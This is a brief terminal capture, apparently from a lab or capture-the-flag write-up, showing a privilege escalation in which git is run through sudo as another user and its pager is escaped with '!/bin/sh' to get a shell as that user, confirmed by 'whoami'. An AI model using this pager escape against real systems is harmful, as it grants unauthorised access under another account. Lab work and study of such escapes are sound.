 $ sudo -u d4rckh /usr/bin/git -p help config
sudo -u d4rckh /usr/bin/git -p help config
WARNING: terminal is not fully functional
-  (press RETURN)!/bin/sh
!/bin/sh
$ whoami
whoami
d4rckh
$